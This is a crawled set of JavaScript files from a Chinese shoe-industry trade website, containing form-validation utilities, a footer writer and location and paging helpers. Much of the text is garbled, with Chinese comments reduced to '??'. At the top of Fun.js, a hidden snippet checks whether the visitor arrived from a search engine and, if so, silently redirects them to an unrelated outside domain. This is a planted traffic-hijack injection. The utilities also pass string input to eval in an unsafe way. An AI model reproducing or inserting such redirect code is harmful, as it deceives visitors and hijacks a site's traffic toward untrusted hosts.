	str=Myreplace(str,"??","l");str=Myreplace(str,"??","l");
	str=Myreplace(str,"??","m");str=Myreplace(str,"??","m");
	str=Myreplace(str,"??","n");str=Myreplace(str,"??","n");
	str=Myreplace(str,"??","o");str=Myreplace(str,"??","o");
	str=Myreplace(str,"??","p");str=Myreplace(str,"??","p");
	str=Myreplace(str,"??","q");str=Myreplace(str,"??","q");
	str=Myreplace(str,"??","r");str=Myreplace(str,"??","r");
	str=Myreplace(str,"??","s");str=Myreplace(str,"??","s");
	str=Myreplace(str,"??","t");str=Myreplace(str,"??","t");
	str=Myreplace(str,"??","u");str=Myreplace(str,"??","u");
	str=Myreplace(str,"??","v");str=Myreplace(str,"??","v");
	str=Myreplace(str,"??","w");str=Myreplace(str,"??","w");
	str=Myreplace(str,"??","x");str=Myreplace(str,"??","x");
	str=Myreplace(str,"??","y");str=Myreplace(str,"??","y");
	str=Myreplace(str,"??","z");str=Myreplace(str,"??","z");
	str=Myreplace(str,"??","-");

		return str;
}

function trim(inputString) {
	return inputString.replace(/^ +/,"").replace(/ +$/,"");
}

//-------------??I???-------------
function Myreplace(all_str,old_str,new_str){
   var all_str = ""+all_str;   
   var re = eval("/"+old_str+"/gi");//i:?????????
   var r = all_str.replace(re, new_str);    
   return(r);                   
}
//--------------????????????????????---------
function GetRegMatchOBJ(string,re){
   var re=""+re
   if(re !="imgUrl"){
   var re = eval("/"+re+"/g");
   }else{
   var re=/<(?:img[^>]*)src=(?:\'|\")?([^\'|\"| |>]*)([^>]*)/gi
   }

   var A=string.match(re)
   return(A)
}

//-------------????????,?????????????????-------------
function indexOfArray(Ar,Ve){
	var Selindex=-1,Vee=""+Ve;
	for(var i=0;i<Ar.length;i++){
		var Temp=""+Ar[i]
			if(Vee == Temp){return i;break;}
	}
	return Selindex;
}

/*------------????????????????,????????????????????---------
???????:MyOperControl.js Myobject.js
--------------------------------------------------------------------*/
function CheckFormInit(Form,Ar_check,IsReturn){
	if(IsNull(IsReturn)){IsReturn=false}//??????????????,??????????
	var bol="";
    
	for(var i=0;i<Ar_check.length;i++){ //Ar_check?????objGroupControl?????
	    var Obj=Ar_check[i] //????objGroupControl????
		var Orgi_td_info=""+Obj.Orgi_td.info,Orgi_td_css=""+Obj.Orgi_td.css;
		var Error_td_info=""+Obj.Error_TD.info,Error_td_css=""+Obj.Error_TD.css;
		var DIV=Obj.OBJDIV
		var mustCHECKED=""+Obj.MustCheck//??????????

		var MyobjControl=Obj.objControl

			var BOLinfo=CheckedSingalData(Form,MyobjControl,mustCHECKED)
			if(BOLinfo.isbol){
			eval(DIV+".className='"+Orgi_td_css+"'");
		    eval(DIV+".innerHTML='<img src=/logo/ok.gif align=absmiddle> "+Orgi_td_info+"'");
			}else{
			eval(DIV+".className='"+Error_td_css+"'");
		    eval(DIV+".innerHTML='<img src=/logo/error.gif align=absmiddle > "+Error_td_info+Orgi_td_info+"'");
			}
			var a=""+BOLinfo.isbol
				bol += a
	}
			bol=bol.toLowerCase();
			var A;
			if(bol.indexOf("false") != -1){
				A=false
			}else{
				A=true
			}
   
	if(IsReturn){return A}
}
/*-------------????b????????????-------------------------------*/
function CheckedSingalData(Form,Control,Must){
	var type=Control.type //???????
	var name=Control.name //???????
	var SelectedCount=Control.SelectedCount //???????????,?????checkbox
	var objZhengZhe=Control.objZhengZhe //???????????????????
	    var ZhengFront=eval("Obj_reg."+objZhengZhe.ZhengZheName)
	var ZhengZhe=""+ZhengFront+objZhengZhe.Add
	var Must=""+Must,IsMatch=false;

		type=""+type;type=""+type.toLowerCase();var typeCopy=type;
	
	var Value=""+FenLei(Form,typeCopy,name)
		if(!IsNull(Value)){Value=trim(Value);}

		switch(type){
			case "checkboxlen":
			   Value=parseInt(Value)
			   SelectedCount=parseInt(SelectedCount);
			   if(Value > SelectedCount){IsMatch=false}else{IsMatch=true}
			   if(Value==0){IsMatch=false}
			break;

			default:
		       var Word=eval("/"+ZhengZhe+"/")
		       var IsMatch=Word.test(Value);
			break;
		}
			
	var isBol_re=new bolInfo();
	if(Must=="No"){isBol_re.ve="";isBol_re.isbol=true;return isBol_re;}
	if(Must=="Yes"){isBol_re.ve="???????????!";isBol_re.isbol=IsMatch;return isBol_re;}
	if(Must=="Or"){
		if(IsNull(Value)){isBol_re.ve="";isBol_re.isbol=true;return isBol_re;}
		else{
			isBol_re.ve="???????????!";isBol_re.isbol=IsMatch;return isBol_re;
		}
	}	
}

function FenLei(Form,cls,name){
var cls=""+cls
	cls=cls.toLowerCase();//?????????????????????
var ve="";

	switch(cls){
		case "input":
			ve=eval(""+Form+"."+name+".value")
		break;

		case "select":
			var Z=eval(""+Form+"."+name)
			ve=getSelectIndex(Z,"value")
		break;

		case "checkboxlen":
			var Z=eval(""+Form+"."+name)
			ve=getCheckboxSelLength(Z)
		break;

		default:
		break;
	}
return ve;
}

function InitPageFormTxt(Form,Ar_check){
	for(var i=0;i<Ar_check.length;i++){ //Ar_check?????objGroupControl?????
	    var Obj=Ar_check[i] //????objGroupControl????
		var Orgi_td_info=""+Obj.Orgi_td.info
		var Orgi_td_css=""+Obj.Orgi_td.css
		var DIV=Obj.OBJDIV

			eval(DIV+".className='"+Orgi_td_css+"'");
		    eval(DIV+".innerHTML='"+Orgi_td_info+"'");
	}
}
/*
----????????????,????????CSS?????
*/
function SetDIV(DIV,info,css){
	eval(DIV+".className='"+css+"'");
	eval(DIV+".innerHTML='"+info+"'");
}

//--------??????---------
function Esc(){
	window.opener=null;
	window.close();
}

//---------??????????????imgSRC
   //var info=getUbbInfo()
   //var Ar_img=GetRegMatchOBJ(info,"imgUrl") //---??????????img????
function GetImageURLFromInfo(info){
   //var info=getUbbInfo()
   var Ar_img=GetRegMatchOBJ(info,"imgUrl") //---??????????img????
   var Result="";
   if(Ar_img !=null){
       //-------?????,???????????
	   var Str_img=Ar_img.join("")		   
		   var Re=/src=(?:\'|\")?([^\'|\"| |>]*)/gi
	       var Ar_img2=Str_img.match(Re)
		   if(Ar_img2 != null){
			   var B=Ar_img2.join(",")
			   B=Myreplace(B,"src=","")
			   B=Myreplace(B,'"','')
			   B=Myreplace(B,"'","")
			   Result=B
		   }
   }
   return Result
}

--- FILE ---
content_type: application/javascript
request_url: http://www.chinashoes.com/js/include/PageBn_trade.js
body_size: 994
content:

document.write('<table width="970" border="0" align="center" cellpadding="0" cellspacing="0" class="PubMarginTop5px">')
document.write('  <tr>')
document.write('    <td height="3" bgcolor="#2E3092"></td>')
document.write('  </tr>')
document.write('  <tr>')
document.write('    <td height="1" bgcolor="#F0F0F0"></td>')
document.write('  </tr>')
document.write('  <tr>')
document.write('    <td height="1" bgcolor="#FFFFFF"></td>')
document.write('  </tr>')
document.write('  <tr>')
document.write('    <td height="25" align="center" bgcolor="F3F5F6"><a href=/AboutUs/Us.shtml class=aTop12>关于我们</a><span class=BottomLinePad>|</span><a href=/AboutUs/Server.shtml class=aTop12>服务指南</a><span class=BottomLinePad>|</span><a href=/AboutUs/Job.shtml class=aTop12>诚征英才</a><span class=BottomLinePad>|</span><a href=/AboutUs/Welcome.shtml class=aTop12>欢迎合作</a><span class=BottomLinePad>|</span><a href=/AboutUs/ServicesItems.shtml class=aTop12>服务条款</a><span class=BottomLinePad>|</span><a href=/AboutUs/Secret.shtml class=aTop12>隐私声明</a><span class=BottomLinePad>|</span><a href=/AboutUs/Contact.shtml class=aTop12>联系我们</a><span class=BottomLinePad>|</span><a href=/AboutUs/Pay.shtml class=aTop12>付款方式</a><span class=BottomLinePad>|</span><a href=/AboutUs/Talk.aspx class=aTop12>在线咨询</a></td>')
document.write('  </tr>')
document.write('  <tr>')
document.write('    <td height="1" bgcolor="E6E6E6"></td>')
document.write('  </tr>')
document.write('  <tr>')
document.write('    <td height="74" align="center" background="../../Logo/TradeNavBar/Bn_page.gif">鞋业互联网旗下网站：<a href=http://www.shoeexpo.cn target=blank class=aTop12>鞋类外贸网</a><span class=BottomLinePad>|</span><a href=http://www.xietu.com/weblog target=blank class=aTop12>鞋样人才博客</a><span class=BottomLinePad>|</span><a href=http://www.xietu.com target=blank class=aTop12>鞋图天下</a><span class=BottomLinePad>|</span><a href=http://www.wzxieji.com target=blank class=aTop12>温州鞋机网</a><span class=BottomLinePad>|</span><a href=http://www.xiemo.com target=blank class=aTop12>中国鞋业模具网</a><br>鞋业互联网 版权所有 <span class=en>Copyright &copy; 1998-2011 Chinashoes.com, All Rights Reserved.</span><br>服务热线：0577-88309311 <span class=BottomLinePad></span>24小时服务电话：013587800925 <span class=BottomLinePad></span><a href=http://www.miibeian.gov.cn target=_blank class=aTop12>浙ICP备05047211号</a></td>')
document.write('  </tr>')
document.write('</table>')


--- FILE ---
content_type: application/javascript
request_url: http://www.chinashoes.com/js/PeiTao/Fun.js
body_size: 851
content:
var regexp=/\.(sogou|so|baidu|sm|google|youdao|yahoo|bing|118114|biso|gougou|ifeng|ivc|sooule|niuhu|biso)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
window.location.href='https://1.z7007.com/'
}
function GetLocation(url,codeFrom){
	if(typeof(Ar_country_Cs_systemConfig_PeiTaopro0) == "undefined"){alert("??????????.");return}
    var codeFrom=""+codeFrom,Result="";

	var Ar_ar=Ar_country_Cs_systemConfig_PeiTaopro0;
	for(var i=0;i<Ar_ar.length;i++){
		var Ar=Ar_ar[i]
		var code=""+Ar[1]
		var name=""+Ar[2]
			name=Myreplace(name,"[^0-9A-Za-z\\u4e00-\\u9fa5]","")
			if(code == codeFrom){
			   Result="<a href="+url+code+".aspx>"+name+"</a>"
			   break;
		    }
	}
	return Result;
}

function GetLocationBysupply(url,codeFrom,Add){
	if(typeof(Ar_country_Cs_systemConfig_PeiTaopro0) == "undefined"){alert("??????????.");return}
    var codeFrom=""+codeFrom,Result="";

	var Ar_ar=Ar_country_Cs_systemConfig_PeiTaopro0;
	for(var i=0;i<Ar_ar.length;i++){
		var Ar=Ar_ar[i]
		var code=""+Ar[1]
		var name=""+Ar[2]
			name=Myreplace(name,"[^0-9A-Za-z\\u4e00-\\u9fa5]","")
			if(code == codeFrom){
			   Result="<a href="+url+code+Add+".aspx>"+name+"</a>"
			   break;
		    }
	}
	return Result;
}

function Page(i){
   document.forms[0].Gur_page.value=i
   document.forms[0].submit();
}
function GetHangYe(code){
	
}

function GetJumpUrl(value){
	var V=""+value
	if(V.length >3){
		var URL=""+V+".aspx"
		window.location=URL;
	}
}
//???????
function InitNavCodeBind(){
BindSelect(document.FormJump.Code,Ar_country_Cs_systemConfig_PeiTaopro0,"","code")
}